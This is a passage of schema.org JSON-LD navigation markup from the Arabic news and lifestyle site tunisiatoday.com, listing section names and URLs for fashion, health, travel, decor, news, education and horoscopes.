            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
